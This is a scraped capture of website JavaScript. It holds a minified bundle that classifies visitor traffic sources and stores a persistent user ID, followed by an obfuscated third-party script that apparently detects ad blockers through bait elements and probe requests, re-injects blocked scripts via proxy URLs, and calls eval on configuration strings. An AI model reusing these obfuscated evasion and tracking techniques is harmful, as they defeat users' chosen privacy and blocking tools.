eH=(...e)=>t=>e.every(n=>n(t)),tH=e=>t=>!e(t),nH=(...e)=>t=>e.some(n=>n(t)),dn=class{constructor(t){let n=t.toLowerCase().replace(/.*:\/\//,"http://"),r=new URL(n);this.hostname=r.hostname,this.pathname=r.pathname.slice(1),this.searchParams=r.searchParams}},rH=e=>t=>{let r=new dn(t.url).pathname.split("/"),o=r.indexOf(e);return o!==-1&&o!==r.length-1},oH=e=>t=>new dn(t.url).pathname.split("/").includes(e),aH=()=>e=>e.referrer!=="",Gl={FACEBOOK:"facebook",TWITTER:"twitter",INSTAGRAM:"instagram",REDDIT:"reddit"},su={GOOGLE:"google",BING:"bing",YAHOO:"yahoo"},SI={[Gl.FACEBOOK]:[/^facebook\./,/\.facebook\./],[Gl.TWITTER]:[/^twitter\./,/\.twitter\./,/^t\.co/],[Gl.INSTAGRAM]:[/^instagram\./,/\.instagram\./],[Gl.REDDIT]:[/^reddit\./,/\.reddit\./],[su.GOOGLE]:[/^google\./,/\.google\./,/googleapi/,/googlequicksearchbox/,/amp-12up-com/,/amp\.12up\.com/],[su.BING]:[/^bing\./,/\.bing\./],[su.YAHOO]:[/^yahoo\./,/\.yahoo\./]},bt={UNKNOWN:"unknown",INFLUENCER:"influencer",APP:"app",EMBED_PARTNER:"embed_partner",SYNDICATION:"syndication",PAID:"paid",SOCIAL:"social",PARTNER:"tr_partner",ORGANIC:"organic",NAVIGATION:"navigation",RSS:"rss",SHARE:"share",EMAIL:"email",REFERRAL:"referral",DIRECT:"direct"},Ih="trafficInfo",iH=e=>t=>{if(t.referrer==="")return!1;let n=new dn(t.referrer),{hostname:r}=n;return SI[e].some(o=>o.test(r))},lH=()=>e=>{if(e.referrer==="")return!1;let t=new dn(e.url),n=new dn(e.referrer);return t.hostname===n.hostname},sH=(e,t)=>n=>new dn(n.url).searchParams.get(e)===t,cH=e=>t=>new dn(t.url).searchParams.get(e)!==null,dH=(e,t)=>n=>{let o=new dn(n.url).searchParams.get(e);return o!==null&&o.includes(t)},le={and:eH,not:tH,or:nH,pathnameIncludesAfterKey:rH,pathnameIncludesKey:oH,referrerExists:aH,referrerIncludesPlatform:iH,referrerIsSameAsSite:lH,searchParamEqualsValue:sH,searchParamsIncludeKey:cH,searchParamIncludesValue:dH},uH=(e,t)=>new dn(e.url).searchParams.get(t),mH=(e,t)=>{let r=new dn(e.url).pathname.split("/"),o=r.indexOf(t);return o===-1||o===r.length-1?null:r[o+1]},pH=e=>{if(e.referrer==="")return"";let t=new dn(e.referrer),{hostname:n}=t,r=Object.entries(SI).find(([,o])=>o.some(a=>a.test(n)));if(r){let[o]=r;return o}return n},un={searchParamValue:uH,afterPathnameKey:mH,referrerHostname:pH},fH={rule:le.or(le.searchParamsIncludeKey("a_aid"),le.and(le.pathnameIncludesKey("partners"),le.pathnameIncludesAfterKey("partners"))),extractor:e=>{let t=bt.INFLUENCER,n=un.searchParamValue(e,"a_aid")||un.afterPathnameKey(e,"partners");return{trafficSource:t,trafficId:n}}},gH={rule:le.searchParamEqualsValue("app","1"),extractor:()=>({trafficSource:bt.APP,trafficId:null})},hH={rule:le.and(le.pathnameIncludesKey("embed"),le.searchParamsIncludeKey("partner")),extractor:e=>{let t=bt.EMBED_PARTNER,n=un.searchParamValue(e,"partner");return{trafficSource:t,trafficId:n}}},yH={rule:le.and(le.pathnameIncludesKey("synd"),le.searchParamsIncludeKey("partner")),extractor:e=>{let t=bt.SYNDICATION,n=un.searchParamValue(e,"partner");return{trafficSource:t,trafficId:n}}},SH={rule:le.and(le.searchParamsIncludeKey("utm_source"),le.or(le.searchParamEqualsValue("utm_medium","fbads"),le.searchParamEqualsValue("utm_medium","cpc"),le.searchParamEqualsValue("utm_medium","fbads_dyn"),le.searchParamEqualsValue("utm_source","googlecpc"),le.searchParamEqualsValue("utm_source","cpc"))),extractor:e=>{let t=bt.PAID,n=un.searchParamValue(e,"utm_source");return{trafficSource:t,trafficId:n}}},vH={rule:le.or(...Object.values(Gl).map(e=>le.referrerIncludesPlatform(e)),le.searchParamEqualsValue("utm_medium","fan_page")),extractor:e=>{let t=bt.SOCIAL,n=un.referrerHostname(e);return{trafficSource:t,trafficId:n}}},EH={rule:le.and(le.searchParamEqualsValue("utm_medium","tr_partner"),le.searchParamsIncludeKey("utm_source")),extractor:e=>{let t=bt.PARTNER,n=un.searchParamValue(e,"utm_source");return{trafficSource:t,trafficId:n}}},CH={rule:le.or(...Object.values(su).map(e=>le.referrerIncludesPlatform(e))),extractor:e=>{let t=bt.ORGANIC,n=un.referrerHostname(e);return{trafficSource:t,trafficId:n}}},xH={rule:le.referrerIsSameAsSite(),extractor:e=>{let t=bt.NAVIGATION,n=un.referrerHostname(e);return{trafficSource:t,trafficId:n}}},wH={rule:le.searchParamEqualsValue("utm_source","rss"),extractor:e=>{let t=bt.RSS,n=un.referrerHostname(e);return{trafficSource:t,trafficId:n}}},TH={rule:le.and(le.searchParamIncludesValue("utm_medium","share"),le.searchParamsIncludeKey("utm_source")),extractor:e=>{let t=bt.SHARE,n=un.searchParamValue(e,"utm_source");return{trafficSource:t,trafficId:n}}},RH={rule:le.and(le.searchParamIncludesValue("utm_medium","email"),le.searchParamsIncludeKey("utm_source")),extractor:e=>{let t=bt.EMAIL,n=un.searchParamValue(e,"utm_source");return{trafficSource:t,trafficId:n}}},bH={rule:le.referrerExists(),extractor:e=>{let t=bt.REFERRAL,n=un.referrerHostname(e);return{trafficSource:t,trafficId:n}}},IH={rule:le.and(le.not(le.referrerExists()),le.not(le.or(le.searchParamsIncludeKey("utm_medium"),le.searchParamsIncludeKey("utm_source")))),extractor:()=>({trafficSource:bt.DIRECT,trafficId:null})},AH=[fH,gH,hH,yH,SH,vH,EH,CH,xH,wH,TH,RH,bH,IH],kH=e=>t=>e(t),LH=e=>{let t=AH.find(n=>kH(n.rule)(e));return t?t.extractor(e):{trafficSource:bt.UNKNOWN,trafficId:null}},Wl=class{static getItem(t){try{return JSON.parse(window.localStorage.getItem(t))}catch(n){return console.error(n),null}}static setItem(t,n){try{return window.localStorage.setItem(t,JSON.stringify(n))}catch(r){console.error(r)}}},NH=e=>e==="CPC_PM"||e==="CPC-PM"||e==="CPC_pm",_H=()=>window.location.href.includes("/view?id="),PH=()=>{let e=new URLSearchParams(window.location.search);return e.has("art-name")||e.has("art-id")},MH=e=>e&&e!=="NULL"&&e!=="none"&&e!=="undefined",OH=(e,t)=>MH(e)||t==="affiliate",$H=e=>e==="jun"||e==="jungroup",FH=e=>e==="cpc"||e==="paid",zH=e=>e.includes("facebook")||e.includes("twitter")||e.includes("insta")||e.includes("snap")||e.includes("reddit")||e.includes("whatsapp")||e.includes("viber")||e.includes("tiktok")||e.includes("pinterest")||e.includes("disqus")||e==="t.co",BH=(e,t)=>e.includes("google")||t==="organic",HH=(e,t)=>t==="referral"||t==="RSS"||t==="pn"||t==="api"||e==="fotmob",DH=e=>e==="email",GH=e=>e.includes("direct"),WH=(e,t,n)=>NH(t)||_H()||PH()?"PM":OH(n,t)||$H(e)||FH(t)?"Paid":zH(e)?"Social":BH(e,t)?"SEO":HH(e,t)?"Referral":DH(t)?"Email":GH(e)?"Direct":"Other",vI=()=>new URL(window.location.href),EI=e=>vI().searchParams.get(e),jH=e=>{let t=vI().pathname.split("/"),n=t.indexOf(e);return n!==-1?t[n+1]:null},YH=()=>EI("a_aid")||jH("partners"),UH=()=>EI("test"),VH=()=>({affiliateId:YH(),test:UH()}),ZH=()=>{let e={url:window.location.href,referrer:document.referrer},{trafficSource:t,trafficId:n}=LH(e),r=30,o=t,a=n,i=Wl.getItem(Ih);if(i!==null){let{trafficSource:l,trafficId:s,timestamp:c}=i,u=new Date(c).getTime(),g=new Date(u+r*6e4)<new Date;t===bt.NAVIGATION&&(g?(o=bt.DIRECT,a=null):(o=l,a=s))}Wl.setItem(Ih,{trafficSource:o,trafficId:a,timestamp:new Date})},qH=()=>{ZH();let e=Wl.getItem(Ih)||{},t=e.trafficSource,{trafficId:n}=e,{test:r,affiliateId:o}=VH(),a=WH(t||"",n||"",o||""),i=n?`${a}-${n}`:a;return{trafficSourceGA:t||"",trafficId:n||"",trafficSourceAndId:i||"",testValue:r||"",affiliateId:o||"",trafficSource:a||""}},Uo=qH();var Vo,CI=()=>{let e=Date.now();return typeof window!="undefined"&&window.performance&&(e+=window.performance.now()),"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxx".replace(/[xy]/g,()=>{let t=(e+Math.random()*10)%10|0;return e=Math.floor(e/10),t.toString(10)})},xI=()=>{try{window.localStorage&&(Vo=window.localStorage.getItem("userIdentifier"),Vo||(Vo=CI(),window.localStorage.setItem("userIdentifier",Vo)))}catch(e){}return Vo=Vo||CI(),Vo};var cu=(e,t)=>n=>r=>{try{r(t(n.getState()))}catch(o){console.error(`ClientAPI Error in callback for "${e}" event. Please check the callback value.`,o)}};function Ah(e){return(document.cookie.match(`(^|; )${e}=([^;]*)`)||0)[2]}var KH=e=>{var t,n;return b({siteName:fn(e),countryCode:no(),blockNames:iT(e),blockMMDataIDs:(jg(e)||[]).map(r=>r.dataId),language:Jo(e),tags:Md(e),pageType:kr(e),articleId:aT(e),distributionChannels:lT(e),platform:yI.type,trafficSource:Uo.trafficSource,trafficSourceAndId:Uo.trafficSourceAndId,trafficId:Uo.trafficId,mmUserIdentifier:xI(),usState:Ah("stateCode"),resourceID:rs(e),facebookAppID:Ql(e),imagesCDNHost:ts(e),testValue:Uo.testValue,affiliateId:Uo.affiliateId,trafficSourceGA:Uo.trafficSourceGA,property:Un(e),subheaderLogoInLargeScreen:(n=(t=Ja(e))==null?void 0:t.logoForLargeScreen)==null?void 0:n.src,isArticleInFiniteScrollPage:(wR(e)||[]).length>0,experiments:gn(e),topic:cT(e),vertical:TR(e),sessionId:Ah("mm-session-id"),mmcookieUserID:Ah("mm-user-id"),contentTags:sT(e),isFannation:so(e),autoTags:iI(e)},rR())},wI=cu(Lr,KH);var XH=e=>({colors:Zy(e),fonts:qy(e),typography:Ky(e)}),TI=cu(na,XH);var kh={[is]:e=>t=>e.dispatch(ER(t)),[ls]:e=>t=>e.dispatch(JT(t)),[ss]:e=>t=>e.dispatch(XT(t)),[cs]:e=>t=>e.dispatch(QT(t)),[ds]:e=>()=>e.dispatch(eR()),[us]:e=>t=>e.dispatch(Oh(t))},Lh={[Lr]:wI,[na]:TI};var JH=(e,t)=>e%t===0,QH=(e,t)=>{let n=[];return e.reduce((r,o,a)=>(JH(a,t)?(n=[o],r.push(n)):n.push(o),r),[])},RI=(e,t)=>{window.__mmClientApiSubscriptions__||(window.__mmClientApiSubscriptions__=new Map),window.__mmClientApiSubscriptions__.get(e)||window.__mmClientApiSubscriptions__.set(e,[]),window.__mmClientApiSubscriptions__.get(e).push(t)},bI=()=>{let e=window.mmClientApi&&Array.isArray(window.mmClientApi),t=window.mmClientApi&&!Array.isArray(window.mmClientApi)&&window.mmClientApi.push,n=()=>{window.mmClientApi={push:(r,o)=>RI(r,o)}};e?(QH(window.mmClientApi,2).forEach(([r,o])=>RI(r,o)),n()):t||n()},II=(e,t)=>{let n=Object.keys(kh),r=o=>kh[o](t);bI(),e.forEach(o=>{n.includes(o)&&wh(o,r(o))})},AI=(e,t)=>{let n=Object.keys(Lh),r=o=>Lh[o](t);bI(),e.forEach(o=>{n.includes(o)&&wh(o,r(o))})};var eD=e=>Object.keys(e).length===0,{component:tD,clientAPIEvents:PI,getCoreParams:nD,rootReducer:rD}=xh;Pl("bundle-start");var MI=window.__PRELOADED_STATE__,Nh=uI(MI,rD);AI(PI,Nh);var kI=nD(MI);eD(kI)||sb(kI,new Hl);var OI=new Hl;u1(OI);function oD(e,t){let n=tD;_I.StyleSheet.rehydrate(window.__RENDERED_CLASS_NAMES__),(0,NI.hydrate)(LI.createElement(n,{store:t,errorProvider:OI}),e,()=>II(PI,Nh))}oD(document.querySelector("#mm-root"),Nh);})();
/*! For license information please see PostPageFiji.bundle.R5AI2Q4O.js.LEGAL.txt */
//# sourceMappingURL=PostPageFiji.bundle.R5AI2Q4O.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/www.si.com.js?hash=-1030097496
body_size: 194965
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a3b(v,b){const n=a3v();return a3b=function(m,q){m=m-0x79;let f=n[m];return f;},a3b(v,b);}(function(v,b){const qq=a3b,n=v();while(!![]){try{const m=parseInt(qq(0xf03))/0x1+-parseInt(qq(0x91f))/0x2+-parseInt(qq(0x49a))/0x3*(-parseInt(qq(0x591))/0x4)+parseInt(qq(0xa2c))/0x5+-parseInt(qq(0xb7b))/0x6*(parseInt(qq(0xd1a))/0x7)+parseInt(qq(0x93b))/0x8+-parseInt(qq(0xcf1))/0x9;if(m===b)break;else n['push'](n['shift']());}catch(q){n['push'](n['shift']());}}}(a3v,0x3b080),((()=>{const aP=a3b;var v={0x2197:(q,f,J)=>{'use strict';const qf=a3b;J['d'](f,{'A':()=>D});let Y='',h=qf(0xa04);try{var s;Y=null!==(s=document[qf(0x5b9)][qf(0xb1c)](qf(0x387)))&&void 0x0!==s?s:qf(0xf59);const Z=document[qf(0x5b9)][qf(0xb1c)](qf(0xd0f))||document[qf(0x5b9)][qf(0xb1c)](qf(0x194));Z&&(h=new URL(Z,window[qf(0x18b)][qf(0xf89)])[qf(0x13e)]);}catch(c){}const D={'version':qf(0x4ad),'sdkVersion':Y,'endpoint':h,'env':qf(0x79e),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(q,f,J)=>{'use strict';const qJ=a3b;J['d'](f,{'EW':()=>M,'R0':()=>F,'WH':()=>D,'qj':()=>Z,'w4':()=>U,'z3':()=>p});var Y=J(0xd17);const h={'appendChild':Node[qJ(0xcf8)][qJ(0x524)],'insertBefore':Node[qJ(0xcf8)][qJ(0xe83)]};function D(y,k){const qY=qJ;k[qY(0xb61)]?h[qY(0xe83)][qY(0xc0d)](k[qY(0x927)],y,k[qY(0xb61)]):h[qY(0x524)][qY(0xc0d)](k[qY(0xca7)],y);}function Z(y){const qh=qJ;h[qh(0x524)][qh(0xc0d)](document[qh(0x4cc)],y);}function F(y){const qs=qJ,k=document[qs(0x3a2)](y[qs(0x9b)]);for(const C of y[qs(0x472)]())k[qs(0xe6e)](C,y[qs(0xb1c)](C));return k[qs(0x2c0)]=y[qs(0x2c0)],k;}function p(){const qD=qJ;try{if(null!=window[qD(0x3ab)][qD(0x9a3)]&&qD(0xae1)===window[qD(0x3ab)][qD(0x9a3)][qD(0xae1)][qD(0x5a5)])return!0x0;}catch(y){}return!0x1;}const M=async()=>{const qZ=qJ;if(!navigator[qZ(0xa4e)])return!0x0;try{await Y['A'][qZ(0xb5f)]()[qZ(0xba2)][qZ(0xc0d)](window,location[qZ(0xf89)]);}catch(y){return!0x0;}return!0x1;},U=y=>{const qt=qJ;try{const k=new CSSStyleSheet();k[qt(0x3c6)](qt(0xac));const C=k[qt(0xc84)][0x0][qt(0x79)];return k[qt(0xc84)][0x0][qt(0x79)]=y,k[qt(0xc84)][0x0][qt(0x79)]===C?y:k[qt(0xc84)][0x0][qt(0x79)];}catch(H){return y;}};},0x4d9:(q,J,Y)=>{'use strict';const qc=a3b;Y['d'](J,{'FA':()=>Q,'H4':()=>T,'jy':()=>S});var D=Y(0x2126),Z=Y(0x1e87),F=Y(0x1b6c),M=Y(0x6),U=Y(0xabf),C=Y(0x10be),H=Y(0xd17),G=Y(0x2c0);let j,B;const R=qc(0xe7f),W=qc(0x54a);let O=0x0;function L(){const qF=qc;return![qF(0x81)][qF(0x1bb)](z=>location[qF(0x4f8)][qF(0x37d)](z));}function Q(){const qp=qc;return Z['A'][qp(0xb5f)](W)||O[qp(0xe1e)]();}async function T(){const qM=qc;return qM(0x813)===Z['A'][qM(0xb5f)](qM(0x71d),!0x1)||!(!(window[qM(0x18b)][qM(0x8f8)]+window[qM(0x18b)][qM(0xf56)])[qM(0x18d)](qM(0x16a))&&qM(0x813)!==Z['A'][qM(0xb5f)](qM(0x16a),!0x1))||(void 0x0!==j?j:L()&&(0x0,C['aX'])()?(j=!0x0,V()[qM(0x7b7)](z=>{const qa=qM;let [K,I]=z;j=K,O=I,Z['A'][qa(0x904)](W,O[qa(0xe1e)]()),(0x0,C['uD'])(K);}),!0x0):([j,O]=await V(),Z['A'][qM(0x904)](W,O[qM(0xe1e)]()),(0x0,C['uD'])(j),j));}async function S(z){const qU=qc;return qU(0x813)===Z['A'][qU(0xb5f)](qU(0x71d),!0x1)||(void 0x0!==B?B:L()&&![qU(0x969)][qU(0x1bb)](K=>location[qU(0x4f8)][qU(0x37d)](K))&&qU(0x813)===Z['A'][qU(0xb5f)](R)?(N(z)[qU(0x7b7)](K=>{const qr=qU;B=K,Z['A'][qr(0x904)](R,K[qr(0xe1e)]());}),!0x0):(B=await N(z),Z['A'][qU(0x904)](R,B[qU(0xe1e)]()),B));}async function V(){return await(async function(){const qy=a3b;let z=!0x1;try{const K=document[qy(0x3a2)](qy(0x33a));K[qy(0xe6e)]('id',qy(0xdca)),document[qy(0x4cc)][qy(0x524)](K),K[qy(0xe6e)](qy(0xc1a),qy(0x8f6));const I=[qy(0xdca),qy(0x719),qy(0xe50),qy(0xeb4),qy(0x1e2),qy(0x9d6),qy(0x132),qy(0x5d7),qy(0x9a4),qy(0x805),qy(0x3ff),qy(0x665),qy(0x24f)];for(const v0 of I){K[qy(0x4fd)]=v0,await(0x0,M['c'])(v2=>setTimeout(v2,0x1));const v1=window[qy(0xc27)](K);if(qy(0x7e6)===v1[qy(0x80e)]||qy(0x792)===v1[qy(0xe18)]){D['A'][qy(0x247)](qy(0xcd4)),z=!0x0;break;}}document[qy(0x4cc)][qy(0xbe2)](K);}catch(v2){D['A'][qy(0x247)](qy(0x8de)[qy(0x2f5)](v2));}return z;}())?[!0x0,0x1]:await(async function(){const qi=a3b,z=XMLHttpRequest[qi(0xe1e)]();return!(!z[qi(0x18d)](qi(0x950))||!z[qi(0x18d)](qi(0x359)))&&(D['A'][qi(0x247)](qi(0x1fa)),!0x0);}())?[!0x0,0x2]:await(async function(){const qe=a3b,z=[],K=window[qe(0x18b)][qe(0x4f8)][qe(0x37d)](qe(0xea0));return K?z[qe(0x8ee)]({'url':qe(0x920)}):(z[qe(0x8ee)]({'url':qe(0x405),'mustIncludeStrings':[qe(0xe50)],'mustExcludeStrings':[qe(0x6b1)]}),F['A'][qe(0x65a)]()||z[qe(0x8ee)]({'url':qe(0xe49),'mustIncludeStrings':[qe(0x518)],'mustExcludeStrings':[qe(0x6b1)]})),(await Promise[qe(0xdfc)]([...z[qe(0x630)](I=>P(I[qe(0x4e7)],I[qe(0xed2)],I[qe(0xa79)])),K?X():E()]))[qe(0x1bb)](I=>I);}())?[!0x0,0x3]:[!0x1,0x0];}async function N(z){const qx=qc;return!await async function(K){const qk=a3b,I=K[qk(0x3fa)]||[],v0=await Promise[qk(0xdfc)](K[qk(0x4e7)][qk(0x630)](async v1=>{const qG=qk;try{return await(0x0,M['c'])((v2,v3)=>{const qC=a3b;if(qC(0xcb5)===K[qC(0x292)]){const v4=new XMLHttpRequest();v4[qC(0xa66)](qC(0x109),()=>{const qH=qC;0x4===v4[qH(0xadb)]&&(v4[qH(0x8dc)]>=0xc8&&v4[qH(0x8dc)]<0x12c||I[qH(0x18d)](v4[qH(0x8dc)])?v2():v3());}),v4[qC(0xa66)](qC(0xf38),()=>v3()),v4[qC(0xda)](qC(0x980),v1),v4[qC(0x659)]();}else{if(qC(0x9e0)===K[qC(0x292)]){if(F['A'][qC(0xa30)]())P(v1)[qC(0x7b7)](v5=>v5?v3():v2())[qC(0xbab)](v3);else{const v5=new Image();v5[qC(0xa66)](qC(0xd3e),()=>v2()),v5[qC(0xa66)](qC(0xf38),()=>v3()),v5[qC(0x194)]=v1;}}else{if(qC(0xe0f)===K[qC(0x292)]){const v6=document[qC(0x3a2)](qC(0xe0f));v6[qC(0xa66)](qC(0xd3e),()=>v2()),v6[qC(0xa66)](qC(0xf38),()=>v3()),v6[qC(0x194)]=v1,document[qC(0x4cc)][qC(0x524)](v6);}}}}),!0x0;}catch(v2){return(0x0,U['I1'])()?(D['A'][qG(0x247)](qG(0x283)[qG(0x2f5)](K[qG(0x4e7)])),!0x0):(D['A'][qG(0x247)](qG(0xce3)[qG(0x2f5)](K[qG(0x4e7)],qG(0xd10))),!0x1);}}));return v0[0x0]!==v0[0x1];}(null!=z?z:{'type':qx(0x9e0),'url':[qx(0xefd),qx(0x8cd)]});}async function P(z){const qo=qc;let K=arguments[qo(0x8d7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],I=arguments[qo(0x8d7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const v0=await H['A'][qo(0xb5f)]()[qo(0xba2)][qo(0xc0d)](window,z);if(v0[qo(0x9c7)])return!0x0;if(null===v0[qo(0xf32)]&&qo(0x622)===v0[qo(0x292)])return!0x0;if(v0[qo(0x8dc)]<0xc8||v0[qo(0x8dc)]>=0x12c)return!0x0;const v1=await v0[qo(0xdee)]();if(0x0===v1[qo(0x8d7)])return!0x0;if(!K[qo(0x739)](v2=>v1[qo(0x18d)](v2)))return!0x0;if(I[qo(0x1bb)](v2=>v1[qo(0x18d)](v2)))return!0x0;}catch(v2){return(0x0,U['I1'])()?(D['A'][qo(0x247)](qo(0x79d)[qo(0x2f5)](z)),!0x1):(D['A'][qo(0x247)](qo(0xcbe)[qo(0x2f5)](z,qo(0xb12))),!0x0);}return!0x1;}async function X(){const qj=qc,z=document[qj(0x3a2)](qj(0x187)),K=await(0x0,M['c'])((I,v0)=>{const qB=qj;var v1;z[qB(0xc1a)][qB(0x902)](qB(0x4ae),'0'),z[qB(0xc1a)][qB(0x902)](qB(0xf04),'0'),z[qB(0xc1a)][qB(0x902)](qB(0xe18),qB(0x792)),z[qB(0xc1a)][qB(0x902)](qB(0x32f),qB(0x7e6)),document[qB(0x4cc)][qB(0x524)](z);const v2=null===(v1=G['A'][qB(0xb5f)](window)[qB(0x1c6)][qB(0xb5f)][qB(0xc0d)](z,window))||void 0x0===v1?void 0x0:v1[qB(0xc0)];if(!v2)return I(!0x1);v2[qB(0x2c5)][qB(0xda)](),v2[qB(0x2c5)][qB(0xc74)](qB(0x453)),v2[qB(0x2c5)][qB(0x243)]();const v3=v2[qB(0x2c5)][qB(0x3a2)](qB(0xe0f));v3[qB(0xe6e)](qB(0x194),qB(0x920)),v3[qB(0xa66)](qB(0xd3e),()=>I(!0x1)),v3[qB(0xa66)](qB(0xf38),()=>I(!0x0)),v2[qB(0x2c5)][qB(0x4cc)][qB(0x524)](v3);});return z[qj(0x3bf)](),K;}async function E(){const qR=qc,z=document[qR(0x3a2)](qR(0x187)),K=await(0x0,M['c'])((I,v0)=>{const qu=qR;var v1;z[qu(0xc1a)][qu(0x902)](qu(0x4ae),'0'),z[qu(0xc1a)][qu(0x902)](qu(0xf04),'0'),z[qu(0xc1a)][qu(0x902)](qu(0xe18),qu(0x792)),z[qu(0xc1a)][qu(0x902)](qu(0x32f),qu(0x7e6)),document[qu(0x4cc)][qu(0x524)](z);const v2=null===(v1=G['A'][qu(0xb5f)](window)[qu(0x1c6)][qu(0xb5f)][qu(0xc0d)](z,window))||void 0x0===v1?void 0x0:v1[qu(0xc0)];if(!v2)return I(!0x0);v2[qu(0x2c5)][qu(0xda)](),v2[qu(0x2c5)][qu(0xc74)](qu(0x453)),v2[qu(0x2c5)][qu(0x243)]();const v3=v2[qu(0x2c5)][qu(0x3a2)](qu(0xe0f));v3[qu(0xe6e)](qu(0x194),qu(0x405)),v3[qu(0xa66)](qu(0xd3e),()=>{const ql=qu;try{var v4;const v5=v2[ql(0xe50)];if(!v5)return I(!0x0);if(!(null===(v4=Object[ql(0x18e)](v5,ql(0x953)))||void 0x0===v4?void 0x0:v4[ql(0x904)]))return I(!0x0);I(!0x1);}catch(v6){return I(!0x0);}}),v3[qu(0xa66)](qu(0xf38),()=>I(!0x0)),v2[qu(0x2c5)][qu(0x4cc)][qu(0x524)](v3);});return z[qR(0x3bf)](),K;}},0x1b6c:(q,f,J)=>{'use strict';const qW=a3b;J['d'](f,{'A':()=>Y});class Y{static[qW(0xae1)](){const qw=qW;try{if(null!=window[qw(0x3ab)][qw(0x9a3)]&&qw(0xae1)===window[qw(0x3ab)][qw(0x9a3)][qw(0xae1)][qw(0x5a5)])return!0x0;}catch(h){}return!0x1;}static[qW(0x65a)](){const qO=qW;try{if(Y[qO(0xae1)]())return!0x1;const h=navigator[qO(0x8aa)][qO(0x1da)](),s=[qO(0x525)];return![qO(0x3f2),qO(0x945),qO(0xe4f),qO(0xd2a),qO(0xf7d),qO(0xf76),qO(0x76b),qO(0x846),qO(0x372),qO(0x912),qO(0xb97),qO(0xf7),qO(0x89a)][qO(0x1bb)](D=>h[qO(0x18d)](D))&&s[qO(0x1bb)](D=>h[qO(0x18d)](D));}catch(D){}return!0x1;}static[qW(0x2bd)](){const qL=qW;try{if(Y[qL(0xae1)]())return!0x1;const h=navigator[qL(0x8aa)][qL(0x1da)]();if(h[qL(0x18d)](qL(0xec9))||h[qL(0x18d)](qL(0x135)))return!0x0;const s=[qL(0x372)];return![qL(0x3f2),qL(0x945),qL(0xe4f),qL(0xd2a),qL(0xf7d),qL(0xf76),qL(0x76b),qL(0x846),qL(0x912),qL(0xb97),qL(0xf7),qL(0x89a)][qL(0x1bb)](D=>h[qL(0x18d)](D))&&s[qL(0x1bb)](D=>h[qL(0x18d)](D));}catch(D){}return!0x1;}static[qW(0xa30)](){const qQ=qW;try{const h=navigator[qQ(0x8aa)][qQ(0x1da)]();return h[qQ(0x18d)](qQ(0x7ad))&&h[qQ(0x18d)](qQ(0xa4f));}catch(s){}return!0x1;}static[qW(0x373)](){const qT=qW;try{return navigator[qT(0x8aa)][qT(0x1da)]()[qT(0x18d)](qT(0xe70));}catch(h){}return!0x1;}static[qW(0xf78)](){const qS=qW;return navigator[qS(0x8aa)][qS(0x1da)]()[qS(0x18d)](qS(0x796));}}},0x5c5:(q,f,J)=>{'use strict';J['d'](f,{'A1':()=>i,'AG':()=>y,'M5':()=>C,'VE':()=>k,'VL':()=>a,'vR':()=>e,'z9':()=>M});var Y=J(0x81),h=J(0x2197),s=J(0x2c0),D=J(0x380),Z=J(0x1a13),t=J(0x13a3),c=J(0x2126),F=J(0x1b6c),p=J(0xe8e);function M(H){const qV=a3b,G=null==H?void 0x0:H[qV(0x630)]((x,o)=>({'autoRecovery':x,'configIndex':o}))[qV(0xa14)](x=>{const qN=qV;let {autoRecovery:o}=x;return o[qN(0x5d4)];})[qV(0xce2)](x=>{const qg=qV;let {autoRecovery:o}=x;if(!o[qg(0xb1)])return!0x0;try{if(eval(o[qg(0xb1)][qg(0xd33)]))return!0x0;}catch(j){c['A'][qg(0x247)](qg(0x438),j);}return!0x1;});return G;}function a(H,G,x){const qA=a3b;try{const j=(0x0,Y['Wq'])({'protectUrlContext':G,'url':x,'kind':Y['MN'][qA(0x827)],'endpoint':h['A'][qA(0x771)]}),B=qA(0x8c9)[qA(0x2f5)](j,'\x22]');if(!s['A'][qA(0xb5f)](H)[qA(0x8d4)][qA(0xc0d)](H[qA(0x2c5)][qA(0x4cc)],B)){const R=H[qA(0x2c5)][qA(0x3a2)](qA(0x12c));R[qA(0xd15)]=qA(0xe76),R['as']=qA(0xe0f),s['A'][qA(0xb5f)](H)[qA(0x91)][qA(0x904)][qA(0xc0d)](R,j),H[qA(0x2c5)][qA(0x4cc)][qA(0x524)](R);}}catch(u){}}const U=[];let r=!0x1;function y(H,G,x){const qP=a3b;U[qP(0x8ee)](x),r||(r=!0x0,function o(){const qX=qP,j=U[qX(0x95e)]();if(!j)return void(r=!0x1);const B=H[qX(0x2c5)][qX(0x3a2)](qX(0xe0f));B[qX(0x194)]=(0x0,Y['Wq'])({'protectUrlContext':G,'url':j[qX(0x194)],'kind':Y['MN'][qX(0x827)],'endpoint':h['A'][qX(0x771)]});for(const {name:R,value:u}of Array[qX(0x3d0)](j[qX(0x8c4)]))qX(0x194)!==R&&B[qX(0xe6e)](R,u);j[qX(0xefe)]||j[qX(0x4a1)]?(B[qX(0xa66)](qX(0xd3e),()=>{const qE=qX;j[qE(0xf0e)](new Event(qE(0xd3e)));}),B[qX(0xa66)](qX(0xf38),()=>{const qz=qX,l=new Event(qz(0xf38));l[qz(0x6c1)]=!0x0,j[qz(0xf0e)](l);}),H[qX(0x2c5)][qX(0x4cc)][qX(0x524)](B),o()):(B[qX(0xa66)](qX(0xd3e),()=>{const qd=qX;j[qd(0xf0e)](new Event(qd(0xd3e))),o();}),B[qX(0xa66)](qX(0xf38),()=>{const qK=qX,l=new Event(qK(0xf38));l[qK(0x6c1)]=!0x0,j[qK(0xf0e)](l),o();}),H[qX(0x2c5)][qX(0x4cc)][qX(0x524)](B));}());}async function i(H,G,x){const qI=a3b;if(F['A'][qI(0x2bd)]()&&F['A'][qI(0xf78)]())return await(0x0,p['p'])(G,x);const j=H[qI(0x2c5)][qI(0x3a2)](qI(0x12c));j[qI(0xd15)]=qI(0xe76),j['as']=qI(0xe0f),s['A'][qI(0xb5f)](H)[qI(0x91)][qI(0x904)][qI(0xc0d)](j,x);const B=new Promise(R=>{const f0=qI;j[f0(0xa66)](f0(0xd3e),()=>{const f1=f0;try{H[f1(0x2c5)][f1(0x4cc)][f1(0xbe2)](j);}catch(u){}R(!0x1);}),j[f0(0xa66)](f0(0xf38),()=>{const f2=f0;try{H[f2(0x2c5)][f2(0x4cc)][f2(0xbe2)](j);}catch(u){}R(!0x0);});});return H[qI(0x2c5)][qI(0x4cc)][qI(0x524)](j),B;}function e(H,G,x){const 